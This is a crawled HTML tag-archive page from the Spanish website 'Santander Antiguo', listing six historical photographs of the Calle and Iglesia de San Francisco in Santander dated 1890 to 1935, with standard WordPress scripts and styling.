

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santanderantiguo.usace.es/tag/san-francisco/
body_size: 8138
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>San Francisco | Santander Antiguo</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://santanderantiguo.usace.es/xmlrpc.php" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Feed" href="https://santanderantiguo.usace.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Feed de los comentarios" href="https://santanderantiguo.usace.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Etiqueta San Francisco del feed" href="https://santanderantiguo.usace.es/tag/san-francisco/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santanderantiguo.usace.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
	<style type="text/css" media="all">
		a{ color: #dc5c3b; }
			</style>
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santanderantiguo.usace.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://santanderantiguo.usace.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://santanderantiguo.usace.es/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://santanderantiguo.usace.es/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://santanderantiguo.usace.es/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-spritemaps-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/sprites.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/style.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-style-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/style-dark.css?ver=2.2.9' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/html5shiv.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
	<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/selectivizr.js"></script>
	<![endif]-->
	<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/santanderantiguo.usace.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/santanderantiguo.usace.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="snapshot-search-js-extra">
/* <![CDATA[ */
var snapshotSearch = {"menuText":"Buscar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/js/search.min.js?ver=2.2.9" id="snapshot-search-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/jquery.imgpreload.min.js?ver=1.4" id="imgpreload-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/plugins/siteorigin-panels/js/lib/jquery.fitvids.min.js?ver=2.29.22" id="fitvids-js"></script>
<script type="text/javascript" id="snapshot-js-extra">
/* <![CDATA[ */
var snapshot = {"sliderLoaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/slider-loader.gif","imageLoaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/photo-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot.min.js?ver=2.2.9" id="snapshot-js"></script>
<script type="text/javascript" id="snapshot-home-js-extra">
/* <![CDATA[ */
var snapshotHome = {"sliderSpeed":"7500","transitionSpeed":"500","loaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/slider-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot-home.min.js?ver=2.2.9" id="snapshot-home-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c6e81d57056550011c4aab1" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://santanderantiguo.usace.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santanderantiguo.usace.es/wp-json/wp/v2/tags/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santanderantiguo.usace.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-4751102-6', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://santanderantiguo.usace.es/wp-content/themes/snapshot/images/dark/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="archive tag tag-san-francisco tag-56 custom-background">

<div id="top-area">
	<div class="container">
		<div id="top-area-wrapper">
			<div id="logo">
				<a href="https://santanderantiguo.usace.es" title="Santander Antiguo - Fotos de Santander en blanco y negro">
											<h1><em></em>Santander Antiguo</h1>
									</a>
			</div>
	
			<div id="menu-main-menu-container" class="menu-menu-superior-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14"><a href="http://santanderantiguo.usace.es">Enlaces</a>
<ul class='sub-menu'><div class='sub-wrapper'><div class='pointer'></div>
	<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a target="_blank" rel="noopener" href="https://Arastadar.com">Rutas y paseos por Cantabria</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://udias.com">udias.com</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://santanderantiguo.usace.es/politica-de-cookies/">Política de cookies</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://santanderantiguo.usace.es/mas-informacion-sobre-las-cookies/">Más información sobre las cookies</a></li>
</div></ul>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-433"><a href="http://santanderantiguo.usace.es">Décadas</a>
<ul class='sub-menu'><div class='sub-wrapper'><div class='pointer'></div>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://santanderantiguo.usace.es/category/1500-1710/">1500 &#8211; 1710</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://santanderantiguo.usace.es/category/1711-1720/">1711 &#8211; 1720</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://santanderantiguo.usace.es/category/1801-1810/">1801 &#8211; 1810</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://santanderantiguo.usace.es/category/1821-1830/">1821 &#8211; 1830</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://santanderantiguo.usace.es/category/1861-1870/">1861 &#8211; 1870</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://santanderantiguo.usace.es/category/1871-1880/">1871 &#8211; 1880</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://santanderantiguo.usace.es/category/1881-1890/">1881 &#8211; 1890</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://santanderantiguo.usace.es/category/1891-1900/">1891 &#8211; 1900</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://santanderantiguo.usace.es/category/1901-1910/">1901 &#8211; 1910</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://santanderantiguo.usace.es/category/1911-1920/">1911 &#8211; 1920</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://santanderantiguo.usace.es/category/1920-1930/">1921 &#8211; 1930</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-444"><a href="https://santanderantiguo.usace.es/category/1931-1940/">1931 &#8211; 1940</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://santanderantiguo.usace.es/category/1941-1950/">1941 &#8211; 1950</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://santanderantiguo.usace.es/category/1951-1960/">1951 &#8211; 1960</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://santanderantiguo.usace.es/category/1961-1970/">1961 &#8211; 1970</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://santanderantiguo.usace.es/category/1971-1980/">1971 &#8211; 1980</a></li>
</div></ul>
</li>
<li id="main-menu-search"><a href="#">Buscar</a></li></ul></div>		</div>
	</div>
</div>

<div id="hidden-search">
	<div class="container">
		<form role="search" method="get" id="searchform" class="searchform" action="https://santanderantiguo.usace.es/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		<div class="clear"></div>
	</div>
</div>
<div id="page-title" class="archive-title">
	<div class="container">
		<h1>   San Francisco</h1>
	</div>
</div>
<div id="home-slider-below"></div>

	<div id="post-loop">
		<div class="container">
							<div class="post post-335 type-post status-publish format-standard has-post-thumbnail hentry category-1891-1900 tag-casas tag-gente tag-san-francisco">
					<div class="post-background">
						<img width="310" height="420" src="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/76-310x420.jpg" class="thumbnail wp-post-image" alt="76 - Calle de San Francisco" decoding="async" fetchpriority="high" />												<div class="post-content">
							<a href="https://santanderantiguo.usace.es/calle-de-san-francisco-1895/" class="post-content-link">							<h2><a href="https://santanderantiguo.usace.es/calle-de-san-francisco-1895/">Calle de San Francisco (1895)</a></h2>
							<div class="excerpt">
															</div>
							
							<div class="date">
								<em></em>
								<a href="https://santanderantiguo.usace.es/calle-de-san-francisco-1895/">10 febrero, 2013</a>
							</div>
							
																					</a>						</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post post-300 type-post status-publish format-standard has-post-thumbnail hentry category-1920-1930 tag-casas tag-gente tag-san-francisco">
					<div class="post-background">
						<img width="310" height="420" src="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/64-310x420.jpg" class="thumbnail wp-post-image" alt="64 - Calle San Francisco" decoding="async" />												<div class="post-content">
							<a href="https://santanderantiguo.usace.es/calle-san-francisco-1929/" class="post-content-link">							<h2><a href="https://santanderantiguo.usace.es/calle-san-francisco-1929/">Calle San Francisco (1929)</a></h2>
							<div class="excerpt">
															</div>
							
							<div class="date">
								<em></em>
								<a href="https://santanderantiguo.usace.es/calle-san-francisco-1929/">10 febrero, 2013</a>
							</div>
							
																					</a>						</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post post-190 type-post status-publish format-standard has-post-thumbnail hentry category-1881-1890 tag-iglesia tag-san-francisco">
					<div class="post-background">
						<img width="310" height="420" src="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/50-310x420.jpg" class="thumbnail wp-post-image" alt="50 - Iglesia de San Francisco" decoding="async" />												<div class="post-content">
							<a href="https://santanderantiguo.usace.es/iglesia-de-san-francisco-1890-2/" class="post-content-link">							<h2><a href="https://santanderantiguo.usace.es/iglesia-de-san-francisco-1890-2/">Iglesia de San Francisco (1890)</a></h2>
							<div class="excerpt">
															</div>
							
							<div class="date">
								<em></em>
								<a href="https://santanderantiguo.usace.es/iglesia-de-san-francisco-1890-2/">7 febrero, 2013</a>
							</div>
							
																					</a>						</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post post-187 type-post status-publish format-standard has-post-thumbnail hentry category-1901-1910 tag-casas tag-gente tag-san-francisco">
					<div class="post-background">
						<img width="310" height="420" src="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/49-310x420.jpg" class="thumbnail wp-post-image" alt="49 - Calle de San Francisco" decoding="async" loading="lazy" />												<div class="post-content">
							<a href="https://santanderantiguo.usace.es/calle-de-san-francisco-1905/" class="post-content-link">							<h2><a href="https://santanderantiguo.usace.es/calle-de-san-francisco-1905/">Calle de San Francisco (1905)</a></h2>
							<div class="excerpt">
															</div>
							
							<div class="date">
								<em></em>
								<a href="https://santanderantiguo.usace.es/calle-de-san-francisco-1905/">7 febrero, 2013</a>
							</div>
							
																					</a>						</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post post-124 type-post status-publish format-standard has-post-thumbnail hentry category-1881-1890 tag-calesa tag-carreta tag-iglesia tag-san-francisco">
					<div class="post-background">
						<img width="310" height="420" src="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/31-310x420.jpg" class="thumbnail wp-post-image" alt="31 - Iglesia de San francisco" decoding="async" loading="lazy" />												<div class="post-content">
							<a href="https://santanderantiguo.usace.es/iglesia-de-san-francisco-1890/" class="post-content-link">							<h2><a href="https://santanderantiguo.usace.es/iglesia-de-san-francisco-1890/">Iglesia de San francisco (1890)</a></h2>
							<div class="excerpt">
															</div>
							
							<div class="date">
								<em></em>
								<a href="https://santanderantiguo.usace.es/iglesia-de-san-francisco-1890/">6 febrero, 2013</a>
							</div>
							
																					</a>						</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post post-88 type-post status-publish format-standard has-post-thumbnail hentry category-1931-1940 tag-iglesia tag-interiores tag-retablo tag-san-francisco">
					<div class="post-background">
						<img width="310" height="420" src="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/19-310x420.jpg" class="thumbnail wp-post-image" alt="19 - Interior de la Iglesia de San Francisco" decoding="async" loading="lazy" />												<div class="post-content">
							<a href="https://santanderantiguo.usace.es/interior-de-la-iglesia-de-san-francisco-1935/" class="post-content-link">							<h2><a href="https://santanderantiguo.usace.es/interior-de-la-iglesia-de-san-francisco-1935/">Interior de la Iglesia de San Francisco (1935)</a></h2>
							<div class="excerpt">
															</div>
							
							<div class="date">
								<em></em>
								<a href="https://santanderantiguo.usace.es/interior-de-la-iglesia-de-san-francisco-1935/">5 febrero, 2013</a>
							</div>
							
																					</a>						</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
						<div class="clear"></div>
			
			<div id="page-navigation">
				<div class="clear"></div>			</div>
		</div>
	</div>
	
<div id="footer">
	<div class="container">
		<ul class="widgets">
			<li id="categories-2" class="widget widget_categories" style="width:20%" ><h2 class="widgettitle">Décadas</h2>

			<ul>
					<li class="cat-item cat-item-158"><a href="https://santanderantiguo.usace.es/category/1500-1710/">1500 &#8211; 1710</a> (1)
</li>
	<li class="cat-item cat-item-150"><a href="https://santanderantiguo.usace.es/category/1711-1720/">1711 &#8211; 1720</a> (1)
